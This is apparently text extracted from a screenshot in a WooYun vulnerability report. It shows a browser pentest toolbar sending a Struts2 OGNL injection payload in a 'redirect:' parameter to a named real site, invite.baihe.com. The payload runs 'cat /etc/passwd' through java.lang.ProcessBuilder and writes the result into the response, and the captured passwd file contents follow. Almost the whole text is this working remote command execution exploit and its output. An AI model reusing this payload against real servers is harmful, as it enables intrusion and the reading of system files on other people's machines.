 Load URL
Split URL
Execute
http://invite.baihe.com/reg/RegFromInvite.action?
redirect:${%23a%3d(new%20java.lang.ProcessBuilder(new%20java.lang.String[]{'cat','/etc/passwd'})).start(),%23b%3d%
23a.getInputStream(),%23c%3dnew%20java.io.InputStreamReader(%23b),%23d%3dnew%20java.io.BufferedReader(%23c),%23e%
3dnew%20char[50000],%23d.read(%23e),%23matt%3d%23context.get
('com.opensymphony.xwork2.dispatcher.HttpServletResponse'),%23matt.getWriter().println(%23e),%23matt.getWriter
Enable Post data Enable Referrer
http://invite.b…ter().close()}
root:x:0:0::/root/:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
news:x:9:13:news:/etc/news:
uucp:x:10:14:uucp:/var/spool/uucp:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
games:x:12:100:games:/usr/games:/sbin/nologin
gopher:x:13:30:gopher:/var/gopher:/sbin/nologin
ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
nobody:x:99:99:Nobody:/:/sbin/nologin
nscd:x:28:28:NSCD Daemon:/:/sbin/nologin
vcsa:x:69:69:virtual console memory owner:/dev:/sbin/nologin
pcap:x:77:77::/var/arpwatch:/sbin/nologin
www.wooyun.org